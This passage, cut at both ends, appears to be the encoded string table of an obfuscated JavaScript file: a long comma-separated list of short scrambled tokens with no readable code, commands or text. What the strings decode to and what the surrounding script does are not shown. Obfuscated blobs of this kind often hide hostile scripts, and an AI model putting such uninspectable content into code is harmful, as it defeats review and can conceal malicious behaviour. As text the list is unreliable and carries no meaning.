3cOIBdSq','WOnDWO8FWQC','jg/dKXhdGW','WRlcJY3cLv0','W7/cTLnvWOm','W4WXudDp','xt/cPqBdNW','r8k8WPPYiW','WOZcLH3cUsS','W7vEW5NcTSkm','WRVdMW0cpW','W4NdH1eJiG','tw/dVSogW5K','WPKZW54PW5O','uhVdQmopW54','WP3cJLb0WQC','W5NcGWX6rq','ySkiW5zdhG','sCo7W6ddImoL','W6xdLqNdLCk0','neyKWRXE','WOxcQfbmWOC','WPnWWRD9bW','W43cUgavqa','WOD3W5q0Bq','hgpdOJZdJa','W4RcMNOsCW','W7LDWO8vWPe','W6FcK8ovzdG','bxFcRvtcHG','W7KewsLu','pSoQbfi7','ymokWQWaWRi','w8kwW6pdTw0','WPz4WQyIWPi','lf4OWQjd','W50Ofxv5','d2/cO1RcIa','W6xcOJ9ZrG','WQnwW7NdKSkg','WO89sYJdPG','W4FdSf1BWOa','a2/dIYHW','xrxcIhLA','culdUY7dPW','WOOIW4qPWRu','W4JcHGiJxW','WRKuW5K4WP4','W5nDWPTPWPW','WP5fW43cV8kU','WRrHW7vivW','W6/dT2jAWP0','W5BcOhWCqa','W6TCWQ5vWQK','ymobqCk3W40','W4pdSvDbWOK','zCoDuCk6W4W','CCkzW6tdOeS','AXFdHbhdPG','fSo6BcGS','W5JcPMOeta','WR9qW6iLvq','FSoLWQebWRa','C8oHW6ldJCox','WOLXWRXJbG','EKFcQY7dOW','WQS8DatdNq','WPFcQLPwWPm','WRRdKrfGra','u8oaofCR','WPNcIqxdJmoQW6HkzgBcGfmV','W67dUwtcVmkF','W55yWPLSWP8','W4RdTebvWOC','q8kLWRT2eG','W6XZW5rCqG','WP/cUurvWOW','guftWOXT','WQtdJXvXrq','WPv6WRLZfW','W7NdTwpcVSkg','WQ7dJaf7va','WQKcyuxdTW','W5NcOdHqrG','WRHgW7fiAa','WRFdSSkYWQ89','W77dJwDCWOm','x8oEWQqCWRi','W7tcKCo4BqK','WOGJvtpdUW','omoqW5ddGJO','WQNdR8kMWQyk','ewtcP1dcKq','bM/dPrxdTq','W4JcPhujqW','WQnQW5hdOCkv','W7tcIN0ytG','e8kvW7xdMmkK','FvNcVZddVq','AmkQqSkBW6y','WRT5W53dUCkE','WQ/dNrz6xW','W6jNW47dHxK','WO1cW7pcTmk6','lutdNLNdLW','W7ldTW1UWRK','bSkPW7ddVSkt','tG3cV3rT','FmkDpZFcNG','WPz/W54WyW','WPjnW5zptG','W5PEW7VdLgu','vxNdQCoaW44','W5zcW7ZdG3K','s2hcI8oQWPe','t33dV8orW48','Deaji8k8','WO3dHY3dH8o2','W4BdQejXWP0','WQxcISkXc8oZ','n8kjW5ddP8kE','WRRdLdhdH8oD','zCoCqmkTW5S','W4PdWPPJWO0','WO9gW5tcRmkP','WP3cQMfVWRu','ivaVWRbx','iHuIWOxdJW','WPrDW5bgxG','sw3cGmoOWPe','WPH0W5ufwa','AXtdHqpdSq','wK0lbCkf','E0BcOdFdOa','lCo3efu/','t8o1W4ddT8o0','W70htYDt','iwNcPCobxG','q8oLBCkbWQC','guNdQZJdSa','umo0W4RdPSo7','WPH4WQetWOi','WQRdIHzSxW','FCowWQmtWPC','W4NcHmoYASoA','bZ/cSJhdUW','WOrDW5ndrW','EfaClCkM','FxNcJuP1','D8okqmkHW40','WOz8WQPYeW','WRT1W5JdPmkv','WRLnsCkdW4O','jX0RWPVdIa','j8o4WQRdI8ov','W4NcPIvcvq','W5BdTK9wWOi','WQ8tk2T5WQnM','WQxcRxvMWP4','W57dSYHZW5y','WPFcVJLbW7O','iuldGCoMua','rXmzWPNdSW','ofGVWQ1s','w8kdW5tdKCo9','m03cVCo3WQO','W5dcTmoKtGG','Amkyjt/cGG','cSk2W6xdUSkt','WRyKWQpdO2q','WObHWRL8bG','cxVdJcX6','zmkgmJ3cJa','WOvDWO8qWOa','WQbAWOiFBG','WQ0TuLddTW','ahJcVutcHa','W4i9fuXy','WPuMtcddTW','fSkVW6VdSmkB','WOldUrBdRSoY','WR3dVmkNWQCU','WO1sW59hqq','WOVdLJxdUCoJ','f37dGcjZ','WOBdObGvWRO','WPpdNHVdMw8','kGm2WOxdGa','W7RcTCoYqmoD','W7VdVL/dGmkp','BXZdGaxdVq','WRpcRu8PWRy','WPXpW5BcJmkr','W5CLegD6','W5xcG8oOA8oh','WPxcUKDaWPO','zSkEW6ZdRfO','jmk0W6VdM8ks','WOiVzapdVq','WO0PrshdOa','WPHkW4KWWPC','W7LDWOX+W7q','WRNcISkxm8o6','W5BcPh0qsa','tCoYW4RdSCo5','FmkCW7RdTuK','W7T+W6/dSfy','W7yBsL1R','cv/dTJ3dQW','W6TcW6NdGwa','WPpdLrb/WRq','nSopW4tdJYm','W5NdTuHuWOe','BmkFpYJcNq','WR/cHcBcSIS','W7hdObHSWQO','W5VcJGzatG','W73cM8otwbe','phhcQ8onsq','fHtdOG5Z','WO5WW7NdVSkE','W5xcUdvDua','hSoeW4hdRZO','W4FcNSoLA8oy','WQnnW5v6Da','WPPYW5HiEa','WRX+W4ZdUSka','W5K7eg5G','W4TkWO1VWPa','W53cN8oYuZO','WQf3W47dOCkz','ySkpwtZcQq','WO5vW55ksa','rWqVWQJdRW','WO/dMg/cMSoA','WPRcSLfjWOC','bxhdHZDQ','caRcSYnY','W7SExsTn','W6P6yXbo','WQ7cVmkucCoM','W4ldRKDaWPW','D8obqmk9W44','W5CXmN9V','W4G4cg17','W7JdNwXCWPa','ySoxrmkOW50','hCkUW6xdVmkF','W4PbW7hdI2y','WRJdU8kLWRCT','xIxcOwHU','W4FcHmoWyCoe','W5LxWOLMWPu','wCoXW4JdPmo4','WPxcVCkljmoE','WQvtxSkBW40','WPzUFCk1W7W','WPLFWROJW6S','WRtcQCkiamoU','j8osW4tdQIy','WRBdKCkSWQeN','W4fDWQBdGMu','DhdcHdddSW','tSkSWRXLha','mNG8WR88','W7RdUNJcMCkN','W4TmWRddNxm','uSo4W4pdUCo6','b8kKW7ddTSkq','mq4WWOtdJa','pmkcW7ZdMmk8','WPCQsIhdUq','e37dHZD6','rSktoalcJa','huZcVudcVG','W6ddV2lcUCkh','sa7cVw9Q','rSkefqlcNq','wNhdJaRdVq','WRPCr8kCW44','B8kcW5zkgq','WRCVW4qeWR8','W7ddIgzfWP4','gg3dGXldOa','mLmTWP53','sSoZW5BdSCoJ','WOWNqs3dQW','W5K2d2T9','WRldT8kWWRq4','WQ5ZW4JdSmkh','W4DaWPHSWPG','W7ZdK2LaWOa','fg3cRWjU','WRldHbv3xq','WRddJr58qq','W6HmW7NdGwq','FdldNsFdNq','W4RcM8oXCCoy','W5FcQcXBvW','n1e7WRvw','vfFdV8oLW5m','wcRdNY/dHW','WPNcReHbWO4','W5RcP3eanW','WP7dRr7dV8o0','tmkiW4ZcJfe','WQRcQCkvbSo9','WQ/cO8o1lCoF','W4ryWPFdUNq','W5dcKSooFxC','W5vBW63dI2i','WQddVr3dPmoZ','WPrwWObIlq','WP92WRKnWO8','WQqUsW7dTq','Cwm9eCkA','WQ9xt8kxW4C','W5VdLabiWPS','W5VcPsPjvW','WPL5WRPIcG','W7NcVSoJvCoS','WPJdGfPxWOC','ce/cH8oaFW','rSozW4pdTSoM','hx48WOtdKa','FSoeW4FdQ8oF','lLNdUmorW5S','W5FdQefxWPa','WQjgWRvhlW','tCoMlCkOW6O','WPjiW4fbwG','sHNdJr/dOq','DSortSkSW5W','WPiJtcRdUa','W5CTcM54','c8kLW7pdU8kr','W6VcUCoJr3C','s8kKWR53gq','WQRdV8kJWQO+','W74vxJ1p','ALxcOcZdSG','t0/cVmodWOm','WRpdRSkQWRy7','AmocuSk6W4G','r2NdQCojW5O','WQupud3dSa','W6iqtZfn','WR5Ct8kDW5e','W6OvqYjB','W47dO2ryWRa','W4ZdGYnlWRm','oaiQWOVdJW','F0/cGCoPWQS','bSkRW73dUCkl','WRulBYBdHW','vx3dQ8odW5e','mCoQjeu9','W4dcTK1sWRS','W6JdOxRcSCkB','qComumk1W5e','W5zvWP92WPy','zmohomowW4q','W6ddVgVcOCke','qCoPomowW6C','W5ZcMab6WPu','W6e1zZbR','pSomExmR','w8kpWOTOja','WPfwW5lcSCkN','wMNcOCopWP0','W5hcJqevWR4','Ba7cSHzB','WPLuW5VcQSkR','dwVcRehcLW','W6FdVMRcO8kv','rhBdVmkvWP8','o8oMgve9','W78HWQjJWP8','WOrKWRqtWPe','WP5CyCkvW4K','W5BcSx8hqa','W63dRWf6WQW','bZZdUWVdSW','aqddGCokCa','bmo9W7tdRd0','W5VdPKTsWOK','ELtcOJhdOa','W47cN3KEnW','W7hdVHjHWRu','WR7cTmotgCkJ','WPbWWQarWP8','WP5OW4eQEa','WOPZWRPMaW','smkUWQjPaW','DthcG2Lp','WO1/F8kRW4y','fmk2W6NdU8kk','WRNcKMvVWPu','WRdcQW3cO04','WQpcJNRdPSoA','t8o2W5hdPCoN','W5xcKCoRBI4','aLNdTc/dQW','AJRcJNXk','xmkvW4xdL3S','W4FcTMPDWPK','aeBdNeZdPG','CCkFpJ3cHW','WQHEW6NdNmky','xSkHWQTWga','WRPNW5ZdT8kE','WQfrzSo3W6y','W6tdGMD5WOe','W6XKW5bByG','bZxdTYtdKW','WO9jW4bbtG','h8kGWP/dTSkC','i3ZcPCoCtW','bZxdTYtdPW','yCkhjdVcHq','CCouWRCCWQG','rhldVmozW4e','j8ooW4xdIIK','W7KEBKrZ','W6ddM33cSmko','W64QsqhdTW','o8o5gf44','W7TzWQpdQh8','WOayWPXHeG','W6fEW4tdVNi','WOXhWQL+jq','nf0WWRns','W5hcM8oLBSoD','WPa5sZJdPG','l3dcT8oqsW','fCoxW7pcMSkP','W5pcJ8o5y8ox','WPj2WR0dWOC','f8kLW7/dOCkC','walcR2b1','WRlcTrBcUvm','WRqjDr8','fftdUc/dSW','W7BcIhODtG','W5tcKmocDmoI','rCoYW5FdPmoH','eCkGW7ZdO8kv','wwNcStFdMq','guRdOZZdQW','f8kbW7RcJ8oX','CuhcUsVdVa','WQLLWOXGgq','tMJdTSoeW48','mr7cRxvI','WO17W4KVAq','W7xdUhRdSCo+','h0lcSLlcLq','h3KoWQ1Z','W5NcQ3OtqW','WRRcPJj0rq','jmotW5tdLtO','CmkcW7RdQvK','DCoeW4xcMSoZ','W4LDWQtdGNO','hSoVW6VcQYu','D8kcjYtcVq','WOTiW47cUSkN','WPzCWQ5uma','WO9+WROuWPq','zmkdlKpcGq','w8k7WQPVbq','W7LLWPRdPwa','FKRdIWHO','W5ldKI96WOW','zSkAW73dRLq','WRRdJZvOqq','W6pcJa5Rra','At/cRtpdLq','av3dOctdTq','c2/cNCoXAq','aNRdIbVdPW','a3NcVLRcLG','gK3cNX7dQq','W5L0qSk6W6C','W4XBWRFdGh8','sJddMqFdMG','WOTQW5BdG8kI','dSkNW7pdPmkz','WO7dMXj6qW','WQnPW53dVmkw','WQ3cT8koeCoM','WQ3dUSk7WRaQ','WR1ys8kCW5m','W77dJxHfWPC','txtdPCofW5S','W7zMW63cNCkg','WP9+WQecWPa','W4lcKmklWRSK','WOVdSrxdVmoJ','uuZdO8ooW4S','zmoTWO0wWRq','WRC3W6WWWOy','EZxdLWNdLa','WRXxvmktW4G','W4tdR2TuWQi','WOPMW5RcISkf','W6FdQ1OQWRC','W5NdI1fZWPi','W4BcUMShtq','mmkaW7VcMCkX','W7OBBtrt','WORdOqddOCo0','WPL2WQKuWOe','zSoEWRuqWR4','W7BdOqH1WQS','cCoEW4WaWR4','vCo0W4ddTSoL','jNlcPmoisW','W73cTNLMWQy','hr8xWRpdLa','W6/dPaDTWQi','lb0AWRpcUG','WRzBsSklW40','W6LcWRjGWOi','W40FxdfX','WPOWW4iVWOa','oKuOWRzl','WQTKW4/dTmkk','W77cNCoowtG','W5VcV8o3vdu','rCoJW5hdPCo1','WPyFW6u+uq','WR3dU8kXWQy6','W73dQglcQCkw','W4WPb29J','BSkypJxcKG','WQhdHxRdPmo4','WQvAqSkjW44','W5FcGSoKDSod','W5BcKSopqXW','vxysWQ0P','ka8HWPxdJa','W4JdOHL2WPu','BdKwkmoD','sCkJaYFcJq','WRnBzmkyW6q','ACoiqmkVW5G','W6ZcJf8+BW','amoUsCkBW44','qCoaWPvlaa','lSojgvu3','W7WhxZXt','wSk0WQjObG','kfe5WRnr','WP9nW5lcTSk4','wCkHW5VdJuS','WRhdJWT7yq','W6ddObJdPCoO','k8oQd1W2','WQGPW57cOCky','WP1+WQyoWOe','WO/dII59sq','WRZcTfjsW7O','WORcVaxcV2a','WOjWW4u2DW','rSk0wtRcPG','aNVdGYbX','W5/dQffCWOi','cCkGWQC4WQO','W7NdL2tcTmkj','WPy7xI7dVa','WQFdIXD4CW','jbuQWO7dKa','W6FdVNBcQSk3','cxxcJMJcKG','B8krW6tdH0G','D03cSmo0W6K','W5xdSw9QWO4','FCkoW77dTfW','ce7dPtpdPW','WOqIxYtdOG','W4XFW6hdMx0','wXhdUbddSW','a2NdKGrq','pGi2WOpdJW','W4tcNCoUA8op','WPldLmo1f8oY','D8ohtSk/W4i','W5L8WPejWRK','CCo2W4xdHsq','WPfIW4umAW','W7pcPt93xG','WOtcO0LEWPy','lCoTdKSN','wmo0W4ldTCoJ','EYWVc8kE','pfi4WQXv','u8oxWO4iWPm','W5RcPWfCEW','bgNdHInX','WQZcSGRcPfC','g8kVW7pdOmkg','WOtcRLrqWP8','aCoPW5pdQc4','W48QBLzz','WPeTqIRdQW','WPhcM8kmamow','WPfKW73dLSkl','WRZdHHrOra','WQHKW4FdOmkD','WP/dUWL/uG','fg7cU0NcGW','khKCWR1a','WOuUW4y9WR0','FSoBWRSyWRa','WRrFWO0PWOy','W7ZcHSocwdq','eSkpW77dM8kY','wGBcVgf8','u2egbSkq','W7dcN8oPvdS','zqNdGaldRW','WRZcU8k0amo1','WQFcNKrEWPe','u8oopMOd','W6FdH0u2BW','WPPDW4VcRSkS','FCodumkUW44','WR7dHG18wW','omknhMGI','gmkSW77dTSky','CrBdNIRdLG','WOnnW47cUCkG','WPdcOIVcSfm','FSotr8kIW5m','guRcIIxdQa','WOBcTfbkWOC','W5mKd29W','Ce/cHSoyW6K','WPnMW5JcRSkK','WPHKWRydWOa','BeOFiSk3','yrddOsRdHa','WQiqW5iBWOC','qv3dPCoPW4O','r8kdwq7cPq','W5hcHSk+aSo9','W57cIG02tG','BqxdHatdUG','aCkPW7NdT8kE','WOrnW41jvW','W53dSKTfWOO','t8kVWQTOba','zSoTWQCWWRu','pWK1WPBdKq','F8oorCkIW5S','WQjlqmk2W6G','DLmznCkQ','W4HoWOvXWPi','lYymWQJdRG','W6ZcHhSzEa','W4OHWPPnWRK','W5lcOZ1Dtq','WPNdRqxdU8oX','WOP2WQjVeq','CSoPW4ldImo+','WOPkW43cJCkS','Cmkswq7cPq','tSo4W4ddUmoc','ACkKWPzKFG','W7ddL2XcWPi','hmofWPahWOW','W5NcKSoVDCoa','WOKOuINdVW','buFdUd3dUW','ELlcRd/dQa','WQBdHa1Rqa','WPLVWQL8dq','v03cUSouWOq','W53cQL9QnW','WPtdTCkMW5Hh','fCovsSowW44','WOFdGcP4qa','WOD6WQrXgq','yWVdKWpdUq','W606W6tdPMa','sSoNW4FdR8oY','W6/dRID9W4m','eCkIW7ZdU8kv','zLddK0VdMG','gSkTW5ldVCkq','pmkEW7ZdK8kx','W73dVN3cO8kv','WRuLW4GfWQu','uhJcVGpdOG','hmksW63cMCkX','je/cMeVcTq','EfZcPctdUa','zmoEWQWaWQ0','nLBdRG5q','WQn5W5hdSmkB','W49OWP7dJMe','WOZdUW3dUSoP','oZexWOpdSW','WP5kW6GTWPS','BCksW7ZdTvK','napcQMhcVW','W5TzWOj+WPS','WPP/DCkoWQS','WO3dTSkMWOKk','w8o4W5FdPSoG','y8oaWQWBWPm','bNhdIcL0','BSksisNcJG','WPTDW5vfva','WQNcRYlcSsS','WRpdNmkJWQWa','cwVcQfRcMq','W7S4EWT1','WObqW5hdP8o0','DLGEm8kM','W43dHgTKW6S','xMVcL8oUWPq','jNVcKmoRW6K','W4XmWPdcP1y','WRZdPSkJWRaT','vSoZW53dOmoJ','W67cIfeLxa','mfO6WR5E','WP1+WQyAWOC','CmktptNcNW','WRdcOG/cRLu','e1xdIWXZ','t2ZcS8ouWQi','WR9YAmkpW50','zCk5WPhdPCku','WQtcRqtcPfy','W6VdOaLYWPK','W59yWRVdRhO','WQyMyYBdNW','gWDwWORdOG','W4LkWOPTWP0','vmo6WPSuWPW','W4bxW6ldI2y','WR7cJmoZuCoI','gMNdGZRdTW','o3JcPCosvW','WPu9vstdVG','psDwWPldLq','WO1xW67cJCkH','W77dJ2jbWOi','WRvPW4hdSmkv','W4PIW7b3WPy','W5SMb3fZ','xCkLWQTQhq','A8kmW43dMM8','WOmNzf/dSq','WR8iW7HgWQu','xmoeW5xdIJS','ib9wWOZdOG','aCk6W7/dTCkZ','WRlcQubLW7O','cZmChmkQWO4Glq','WRXwsSkbW5W','W5fLWQHXWRG','vWtcRwfH','WOHoW5LUtG','BmkxpW/cUq','nmkcW7hdLCka','vHNcSx1U','WOKRW6qfWR0','WO14W5GRDW','W6NcMcb5WRS','kSokffeF','WPfYW4fSlq','smoKW57dTCo3','W4viWOvXWPa','qmkNaIJcKW','W6FcJ8o5EWm','gvRdMZZdQG','tw0ffSkX','W5tcT8oJrre','fmk0W7RdTCkj','bCkGW6NdUCkg','WOVcKKvmWRe','C1RcRqBdOG','gmoQe2GC','pCkQW4xdPCkW','l8oLafuL','WPuNW4mNWRi','W5xcUZDArG','WOpcSe5uWPK','ASoxWQKxWQK','WOviW41eqa','W7tcT8oizJC','y2eki8k0','Fmk1jcBcQa','W49DWP5eWRG','eKJcGIFdKW','d8oRbuWo','D8kDW73dUeO','W4WVc2PZ','eCoEW7tdHHG','A8ohW5KkW5u','auddVt/dSW','WRvNWO8xWQO','k8oOdvuR','hSkzwqFcQq','Dx3cN8olW6K','W7GBWQnTfW','W7FdI2zDWPG','cKpdQdtdUa','WRmlW5OIWQq','W4WVchbH','imk+W57dTSkh','W6tdLwjxWO0','W7RdReTCWQC','Amo6WR/dSmky','irxcJmoxDq','WONdUaFdVSo5','W7BcNSoYzqS','WOfrW4VcM8kh','FSogWQmvWR0','W6JdTqnJWQi','WPeSW5WGWQe','W68Bsd1z','W6BcHmo7Eri','rSkEW4xdO8o7','EIlcQwLk','gSkGWPhdVCk4','W5FdT21jWPS','bCkpW73dP8kt','WOnWW54GyG','WQfet8koW48','m2RcUMpcNW','ySoEWPadWPi','WPrVWQbUbW','c8kIW6/dRCkd','W6xdOxhcUmkw','W7yzscfD','emk6W6tdSmoK','uCoGW4NdOmoY','WPFdUGFdV8o1','W4JdQffDWOW','WQZcJq3cKwK','ggZcV8oaDq','W5KCsdju','iSoeW4ZdGIu','W43dQeLiWOC','t8o9W4hdOmoU','W6ZdOGvYWQW','pw3cU8oqsW','W5DEW63dHg0','WR/dU8k3WQWG','cgNdG09i','sCkOWRP7ba','ALxcGJ/dKW','WQbVW43dSSke','WOj8WRGlWOq','W4tcVgmyxG','EmkCW6NdQv4','W6faW4tdVMq','d8oHiJ1b','W5/dOwLpWPm','WOxcVK5dWPu','WOZdUb/dUmo/','cvddOJbS','umoIW4VdOSoS','beJdUYFdPa','BeqFlSkI','W5bEW6JdN3C','CmkxoIRcJq','AmocW6JdOmkx','FKWemCk9','nCoKgvmG','WR1xv8krW5q','f0uwkSkv','W6JdI0BcNSko','W5RcS2Ojqq','WPBcRebqWPe','cNhdIdzP','W6RcK8oJEXa','cuJcMhhdVG','BCkdWQTGhG','W7a0W6vnWOW','WOpdVGxdU8oG','WRJdLmkOWOal','W77cH8oeu8o4','WPaHrY7dQG','iqi7WPldHW','t8k+WQfMgG','W5PtWR/dH2a','W4/dIvXGWQ0','W68xEWT3','amkVW6hdNSkj','DSoowCkUW5K','WRnwxmkbW6S','kL02WQ1i','hSkQW7tdUCkh','gCk1W6/dPmkv','W73cHN08iG','sCkGWQbHga','u8o2W4ldQv0','i8kbW5tdVCkX','dSkWW6NdU8kF','s8oLCmkbW5e','sSkabq7cKG','Cv3cUZZdTa','W6fJWRNdVuW','fw7dLs1V','F2BcMSooWQi','WRnzsCkrW7a','WRPrw8kqW4G','FdxcVbzq','CaxcGCoHW4G','W67dGMfvWP0','rWGOWQldKW','W57cJ8oYCCoE','W7ymtcDl','WPjeW43cQmk7','WR4GW6yjWRS','tCk5WRvQfG','vLm2WRPj','W51aWRpdMMe','WQ3dM8kOWO0K','BXpcH1L7','o8ojg2un','chldJIbP','W5joWPLTWOK','fMhcOfFcNa','WQnPWPRdPa4','W5ZcRtvBsa','vhFcNSo4WPq','l2pcQColvG','uNBdRComW5m','WQLWWRHhiG','DSots8k6W5S','WPjZW5WGBq','WQpdJrPUwa','ja4PWPFdJG','ErNdHapdRW','W7VdMNzDWOW','W7VdMqLwW5y','cSk/W6FdRSkf','f8kOW7ldLmkz','awxcUexcGG','WO0OqYRdQG','WOKgzqNdUG','oIS/WQ7dRq','hepdOspdPq','WPlcTwfdWOu','WPjcW4Tzrq','FK8ElSkH','WPn0WRvNfW','WOHuWOfMiq','W6dcH8oKCXG','WQZdSCk2WRCV','WOOSW4mMWRG','WQFdPtX0Dq','tmkxWOBdSLG','zSkgmYtcJa','W7VdRCoIdmoN','dSkWW6VdPmkt','W6NcHCotyGG','WRiJW50hWR8','W4PvW6FdGgu','rYpcGL1+','W71RWOFdI0e','WR7cQmkDfmoX','W5xdRanUWRC','exRcUuVcNG','b3NdOdhdQa','WOjKWRKcWPe','W7L6WO8qWOK','CbtdNrhdRW','isyxWQZcUG','W67dVwBcO8ki','AmoxWOaIWPO','A8kAndZcIq','WPaVtZ/dQG','WOPqW4fdBG','W5tcGh8/tG','WO9KW5q0Fa','atFcNX3dGq','r33cMSoIWPu','WQ7dMGTSuW','uw0cmmkd','WOZdOsP+sW','W55gWOLPWPW','uN7cNSoXWPq','W6FdJwzmWP4','iN/cHLlcSq','W40AAZ5F','WO9VWOmAWQG','WQpdU3RdOSoZ','W4fUW6xdVSko','pSoEW4BdLc8','W4RcN8oPCmoc','W7/dLwLlWPu','WRtdT8kSWRyQ','k8kYW5BdLqe','W69zWPdcVwa','wbVcVND+','eKJdRsjX','W7ydsJ9m','W7VdIJ4+WO0','j8oyW43dLZm','nuyWWR5n','WP5iW4FcQCkN','pCk3W53dOCk5','EmkiW6NdU1O','W75TWOXqWRS','WPVcT0TkWOW','W5XcWR3dINC','WQ/dJHfGvq','W5pcOwOitG','W5dcOL4ssa','WPldIZZcTe4','WOtcVu1DWOa','jaSOWPJdHa','lhhcOSoFqW','WRH7W5JdUSkE','W63dJKb9W74','WRFcQGJcU1e','W4JcRLO6tW','jhNcR1j1','j2/cT8obvq','xJtcOv1G','W7SqtZrF','DrZcV1TA','dmkNW6ZdVSkF','WOXnW5BcQ8kG','W4vhWOBdRXS','kfq5WO08','gSkMW7pdS8kt','WPFcQ21HWRO','WOaXW48RWR4','hmoVWQ4gWRm','W4lcGSoSA8oF','cvRdTchdQq','W5jwWPX1WPq','W6xcHCoKEGm','iCojW5NdJWG','W4lcKmklWOa5','W7BdM31pWPG','a3tdGdHX','WOCIAd7dNW','WPBdGrBdNCoF','iSkNWRzLgq','WQ5KW6hdKmkC','WPHoW5vAwW','WOBdTXdcMSoA','bmkUW6NdOmkn','WRzosSknW40','WP/dPrVdUmo8','W5tcR3Gavq','WQ7cT8kpdmoQ','y1ZdQmoJW6W','W5Gji1fF','WRFcU8kqf8oK','bxNcP1pcIq','FSoHW63dQSoK','WORcPG1UwG','W63dT3f5WOK','WPRdHZ0xrq','hmoRbhuC','W7/cKvjsWPC','WOumW4ioWQ8','W5VdV2DCWP4','u8ktWPpdUKC','W55QWP1jWR8','p0pdSGFdHW','gSkXW7pdUCkx','WQRdTGddUCoA','h2lcRLRcHa','fNVcSLdcHq','p2pdRfPK','W69zW47dGhe','xCo0B8krW70','WPThWObkaq','W5FdLqnzWOG','WRq6kKzu','WPqOscldUW','W4DDW7/dLx4','W6dcGCoGCaW','W5nxW7VdKxu','rSo2W5tdQSo+','eSkgW6VdL8kw','W5RcVN4fta','xSo2WQRdI8ov','W6tdIx5uWOW','z8oyWQucWR0','WQ7dQZnJpW','W5dcTmoMvdy','W4xdT0rcWPy','pGjwWPtdKa','WPy3W4eNWR0','vCoMW4RdU8oK','ohHgWRvc','CfZcSsddVW','f0agiCkz','W4tcMmo0BSod','W6dcLMlcMmkX','W4RcL8o5E8ob','yCoVwvZcJq','W4JcPxyvqW','WPdcKs/cMwq','lN7cQ8oDua','AdLIdSkH','p1tdPe9W','WOzdW4ivfa','o8oDW5RdGYO','WPC3W5KXWRa','xblcOx91','W5BcH8o3BW4','mLJdLGro','mSoAW4ZdGSoU','W4/dP01xWPy','W77cTM1sWPC','W68vrbfR','oKq7WQbd','m8okW4pdJZ0','W4ldU8opWRe7','WRhcVdJcPwO','W4ZcP30tqa','sMFcI8o0WPe','WOVcMenLWRi','WOHgW4LJya','ibyxWQZcUG','W4BcN8oQzmol','WOGMW5OYWRS','W5/cMdPTWPq','W49gWRHtWP0','WPZcV0frWPa','uNBdQmooW5e','bhdcRCoSsW','WP3cGaBdJ8oQWPPosgxcIgy','bhpdKInW','WRpcOHRcS1q','WPvXWQXJcq','W4lcOZLvrG','W64gxIddQW','eCozW4ZdQGy','bNVdKY1T','W6KjiLzc','WOn6W4yPEq','WOi2uJVdVW','W4vAWRFdNNG','WR1KWQq4WPC','W5zbWOfZWPe','lemTWQ1s','WRZdJbX0qW','ge7dUJddKq','W4P5WQlcSHS','WP7cOKTwWOq','uCogW5acEW','W4SMd3bN','WPChW6qPWPK','AXtdJWLB','W63dSGbWWRK','W4efxtfo','WOuBqqddLq','WOfJW71Oxa','eMtcPM3cVq','WRNcVLDJWRu','WQjkW4/cLmk5','fKZcRWjT','W5pdTX9pWQ8','W4fxW7pdMNm','WOGhW4WSWPy','tXJcPNz6','jL7cV2pcGq','WORdVNNdGSox','WOjVWQTSdq','WP5UWRqpWOi','WRjgW7GhAq','WQ/cPCkrcmoZ','WOeLqIhdSa','W74otZvh','W6/dSsvZWRW','WRVdGHzVxa','WRpcKmkcWOWe','WQtcSatcULu','xCkHWQHXga','FvpcOc3dSW','W4HnWQ3dJ38','xeVcGmo4WO4','sxNcLmoNWPi','bgZcQupcHa','WOujrY3dGa','WQXNESkVW4O','W77cK8oTyre','d8kXW7hdUSkc','iNldIIHS','W7RdM13cQmkw','WRHCW4y+AG','hmoKWROgWPG','pXmQWO/dMq','W4xdSKPcWO8','WO9uWO4OWOC','hmobWQa4WPG','W4vcWQldH3G','h8k8W5ldU8kt','W6dcMmoJCHC','DmkvmsRcHa','pxW1WPzi','W4q3xbft','WRWtW4xdQSka','WPKNtZ/dUq','ASopWRGyWR4','tmoJzSkwW4q','W51BWQldK2W','WPRdNmkMWRCA','WPHVWROtWO4','hLRdVZxdOq','rCocomowW40','W6BcGSoRDq4','jelcHIZcTW','FSoptCkXW5e','W6boW4BcUCog','kgZcQM/cIa','dw7dKI3dLW','D8oxymkOW6S','W7NcNWPRtq','WPFcT3C8W7O','WR3cTH/cSuy','WOtdVG7dVSo9','AWxdUCokW4m','W61EW6xdVG8','o8oDW4/dJJW','W7qJxuHB','W77cMb9rWR0','D0pcRs3dUa','xJtcRMfx','W7jGWQDUWQK','W7yhtIvB','ja48WPxdKq','W69DWRJdMwq','zepcPYldOq','DSksW6RdQLe','vSkmjYZcPq','WPfKWQzIdW','WRVdI8ksWOyi','W5ZdNYrUWPi','zCkDWRvMcq','rw/cMmoWWPe','W5TnWOLXWO4','WQ4jkdVdPa','WO1kW51fxG','WR3dIXfPqa','WRpcVrNcR00','WOfNWQaCWO4','E8oAWQqhWR4','y0SJl8k+','AXhdGa3dUa','WOLiW4RcQmkT','xxBcGqVdUW','WOTOW7vnva','qw3dTCokW4G','W43dO01AWOa','vw3cMmo2WPu','nmkSW5ZdPSkq','fCkoW7xdMCkv','WOq1st/dSG','xSo3lCkBW6y','WOJcGmkPh8o6','pCorW5hdHYO','ivWOWRPf','WRFdIWpcNwy','W4O6exjX','WOfCWQxdKmkG','fComj1mO','hmk6W5T8WR4','CfmnnCkL','WOXIWRD0dW','zmkAW77dTuG','WQfprCklW40','W4tdQuHuWPy','aLxdVIBdPa','nmo5W6xdSsu','W5i1ex9K','WOxcMLbsW7O','vdLIlmkM','WOnAW4evBG','W4RcUsDuwa','heVdOcFdSq','B8koW6NdT00','yvCnlCk1','WRPRW5pdUSkB','breDWRxdGW','W5ZdRYrFWRe','W6WzWOy4WOi','nCo6nfe8','WPCPtd7dOq','W5NcVgqwta','FvlcOtpdSG','W7/cRMyLDG','cCkIW6hdOCkB','W7LXWO80WOi','WPTiW5rBrG','W4zBWQFdHhe','DLddHHddMW','WRfZW5jPvq','WPu1qtRdPa','W4ZcShW+tG','WP0IW5mJWQa','WQJdNCk4WQeU','brxcPCoFBW','W4JdKKf8Fq','WPzNW4mUwq','W5lcPx0atG','W4TPWPRdPa4','WQP1W4Xbya','xCo6W5xdR8oB','WRZcUmkDdSoZ','CuaDnmk2','WOmPrZZdPa','WQb8W4ddUSka','WOhdSXJdPCo2','W6/cLLhcQmkq','W6/dRxJcSmki','CKBcVsVdOa','aKbIiSkz','WQ55W58cAq','WQFcGmkCkSkh','A8kCWPpcJhu','AxVcP1JcIa','W74txIfy','WRlcVmkoeCoY','ymoiWQmfWR4','kmogW4ldKci','BqxcGCoHW4a','pw3dHdddUW','W4FdLsTtWQy','WRNcIvzkWRK','W4xcG8oRD8kJ','W7BdOgJcOSkv','WPXaW4ZcMSof','uZ/cUsFdTa','W55hWP9LWOm','W6FcJmoKEb8','uWBcRNX